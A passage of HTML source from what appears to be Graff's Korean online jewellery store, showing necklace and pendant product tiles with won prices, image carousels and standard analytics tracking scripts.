	cq_params.categoryId = 'jewellerycollections_viewbycategory_necklaces_pendants';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
	cq_params.personalized = 'true';
	cq_params.sortingRule = 'gifting 2024';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_KR";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "ko_KR";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'true';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
		search_params.sort = 'gifting 2024';
		search_params.imageUUID = '';
		search_params.searchID = '5ba37a3a-6849-4c08-9167-c09a88e2aae2';
		search_params.locale = 'ko_KR';
		search_params.queryLocale = 'ko_KR';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_necklaces_pendants", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGN710_RGN710", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGN710_RGN710">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGN710_RGN710"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Tilda&rsquo;s Bow Diamond Necklace&quot;,&quot;id&quot;:&quot;RGN710_RGN710&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Tilda's Bow/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_bow&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_bow_necklaces_pendants&quot;,&quot;price&quot;:&quot;177700000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Tilda&rsquo;s Bow Diamond Necklace&quot;,&quot;id&quot;:&quot;RGN710_RGN710&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Tilda's Bow/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_bow&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_bow_necklaces_pendants&quot;,&quot;price&quot;:&quot;177700000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGN710_RGN710" />
        <meta itemprop="description" content="틸다의 보우 파베 다이아몬드 네클리스" />
        <meta itemprop="name" content="틸다의 보우 파베 다이아몬드 네클리스" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8c2fe6fe/sfcc-graff-staging/R/G/N/7/1/RGN710_GN9460_bust_2.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="177700000" />
            <meta itemprop="priceCurrency" content="KRW" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/kr-ko/jewellery-collections/view-by-collection/tilda-s-bow/tilda%25e2%2580%2599s-bow-diamond-necklace/RGN710_RGN710.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="8d583ac79d34577e31398f7e01" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-AddProduct" title="위시리스트"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct?pid=RGN710_RGN710"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct"
        data-key="RGN710_RGN710"
        aria-label="위시리스트"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery-collections/view-by-collection/tilda-s-bow/tilda%25e2%2580%2599s-bow-diamond-necklace/RGN710_RGN710.html" aria-label="틸다의 보우 파베 다이아몬드 네클리스"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8c2fe6fe/sfcc-graff-staging/R/G/N/7/1/RGN710_GN9460_bust_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8c2fe6fe/sfcc-graff-staging/R/G/N/7/1/RGN710_GN9460_bust_2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8c2fe6fe/sfcc-graff-staging/R/G/N/7/1/RGN710_GN9460_bust_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8c2fe6fe/sfcc-graff-staging/R/G/N/7/1/RGN710_GN9460_bust_2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8c2fe6fe/sfcc-graff-staging/R/G/N/7/1/RGN710_GN9460_bust_2.jpg?sw=800&amp;sh=800"
            alt="틸다의 보우 파베 다이아몬드 네클리스"
            title="틸다의 보우 파베 다이아몬드 네클리스"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery-collections/view-by-collection/tilda-s-bow/tilda%25e2%2580%2599s-bow-diamond-necklace/RGN710_RGN710.html" aria-label="틸다의 보우 파베 다이아몬드 네클리스"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9de7b7af/sfcc-graff-staging/U/p/d/a/t/Update_RGN710_RGN710_GN9460_model_4_copy.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9de7b7af/sfcc-graff-staging/U/p/d/a/t/Update_RGN710_RGN710_GN9460_model_4_copy.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9de7b7af/sfcc-graff-staging/U/p/d/a/t/Update_RGN710_RGN710_GN9460_model_4_copy.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9de7b7af/sfcc-graff-staging/U/p/d/a/t/Update_RGN710_RGN710_GN9460_model_4_copy.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9de7b7af/sfcc-graff-staging/U/p/d/a/t/Update_RGN710_RGN710_GN9460_model_4_copy.jpg?sw=800&amp;sh=800"
            alt="틸다의 보우 파베 다이아몬드 네클리스"
            title="틸다의 보우 파베 다이아몬드 네클리스"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery-collections/view-by-collection/tilda-s-bow/tilda%25e2%2580%2599s-bow-diamond-necklace/RGN710_RGN710.html" aria-label="틸다의 보우 파베 다이아몬드 네클리스"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5994838a/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN710_RGN710_GN9460_Detail_7.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5994838a/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN710_RGN710_GN9460_Detail_7.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5994838a/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN710_RGN710_GN9460_Detail_7.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5994838a/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN710_RGN710_GN9460_Detail_7.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5994838a/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN710_RGN710_GN9460_Detail_7.jpg?sw=800&amp;sh=800"
            alt="틸다의 보우 파베 다이아몬드 네클리스"
            title="틸다의 보우 파베 다이아몬드 네클리스"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/kr-ko/jewellery-collections/view-by-collection/tilda-s-bow/tilda%25e2%2580%2599s-bow-diamond-necklace/RGN710_RGN710.html" tabindex="0">틸다의 보우 파베 다이아몬드 네클리스</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">화이트 골드</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="177700000">
                    ₩ 177,700,000


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(세금 포함)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGP778_RGP778">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGP778_RGP778',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_necklaces_pendants';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
	cq_params.personalized = 'true';
	cq_params.sortingRule = 'gifting 2024';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_KR";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "ko_KR";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'true';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
		search_params.sort = 'gifting 2024';
		search_params.imageUUID = '';
		search_params.searchID = '5ba37a3a-6849-4c08-9167-c09a88e2aae2';
		search_params.locale = 'ko_KR';
		search_params.queryLocale = 'ko_KR';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_necklaces_pendants", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGP778_RGP778", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGP778_RGP778">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP778_RGP778"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Wild Flower Diamond Line Pendant&quot;,&quot;id&quot;:&quot;RGP778_RGP778&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Wild Flower/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_wild_flower&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_wildflower_necklaces_pendants&quot;,&quot;price&quot;:&quot;18680000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Wild Flower Diamond Line Pendant&quot;,&quot;id&quot;:&quot;RGP778_RGP778&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Wild Flower/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_wild_flower&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_wildflower_necklaces_pendants&quot;,&quot;price&quot;:&quot;18680000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP778_RGP778" />
        <meta itemprop="description" content="와일드 플라워 다이아몬드 라인 펜던트" />
        <meta itemprop="name" content="와일드 플라워 다이아몬드 라인 펜던트" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw549fb8ee/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP778_GP37964_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="18680000" />
            <meta itemprop="priceCurrency" content="KRW" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/kr-ko/jewellery-collections/view-by-collection/wild-flower/wild-flower-diamond-line-pendant/RGP778_RGP778.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="e9328296acd4d1b34d70515b62" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-AddProduct" title="위시리스트"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct?pid=RGP778_RGP778"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct"
        data-key="RGP778_RGP778"
        aria-label="위시리스트"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery-collections/view-by-collection/wild-flower/wild-flower-diamond-line-pendant/RGP778_RGP778.html" aria-label="와일드 플라워 다이아몬드 라인 펜던트"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw549fb8ee/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP778_GP37964_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw549fb8ee/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP778_GP37964_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw549fb8ee/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP778_GP37964_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw549fb8ee/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP778_GP37964_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw549fb8ee/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP778_GP37964_Hero_1.jpg?sw=800&amp;sh=800"
            alt="와일드 플라워 다이아몬드 라인 펜던트"
            title="와일드 플라워 다이아몬드 라인 펜던트"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery-collections/view-by-collection/wild-flower/wild-flower-diamond-line-pendant/RGP778_RGP778.html" aria-label="와일드 플라워 다이아몬드 라인 펜던트"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb084d0ae/sfcc-graff-staging/R/G/P/7/7/RGP778_RGP778_GP80254_model_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb084d0ae/sfcc-graff-staging/R/G/P/7/7/RGP778_RGP778_GP80254_model_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb084d0ae/sfcc-graff-staging/R/G/P/7/7/RGP778_RGP778_GP80254_model_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb084d0ae/sfcc-graff-staging/R/G/P/7/7/RGP778_RGP778_GP80254_model_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb084d0ae/sfcc-graff-staging/R/G/P/7/7/RGP778_RGP778_GP80254_model_1.jpg?sw=800&amp;sh=800"
            alt="와일드 플라워 다이아몬드 라인 펜던트"
            title="와일드 플라워 다이아몬드 라인 펜던트"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery-collections/view-by-collection/wild-flower/wild-flower-diamond-line-pendant/RGP778_RGP778.html" aria-label="와일드 플라워 다이아몬드 라인 펜던트"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1ed9213f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP778_GP37964_Detail_7.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1ed9213f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP778_GP37964_Detail_7.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1ed9213f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP778_GP37964_Detail_7.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1ed9213f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP778_GP37964_Detail_7.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1ed9213f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP778_GP37964_Detail_7.jpg?sw=800&amp;sh=800"
            alt="와일드 플라워 다이아몬드 라인 펜던트"
            title="와일드 플라워 다이아몬드 라인 펜던트"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/kr-ko/jewellery-collections/view-by-collection/wild-flower/wild-flower-diamond-line-pendant/RGP778_RGP778.html" tabindex="0">와일드 플라워 다이아몬드 라인 펜던트</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">화이트 골드</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="18680000">
                    ₩ 18,680,000


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(세금 포함)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGN754_RGN754">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGN754_RGN754',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_necklaces_pendants';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
	cq_params.personalized = 'true';
	cq_params.sortingRule = 'gifting 2024';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_KR";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "ko_KR";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'true';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
		search_params.sort = 'gifting 2024';
		search_params.imageUUID = '';
		search_params.searchID = '5ba37a3a-6849-4c08-9167-c09a88e2aae2';
		search_params.locale = 'ko_KR';
		search_params.queryLocale = 'ko_KR';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_necklaces_pendants", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGN754_RGN754", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGN754_RGN754">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGN754_RGN754"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Wild Flower Diamond Drop Necklace&quot;,&quot;id&quot;:&quot;RGN754_RGN754&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Wild Flower/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_wild_flower&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_wildflower_necklaces_pendants&quot;,&quot;price&quot;:&quot;54960000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
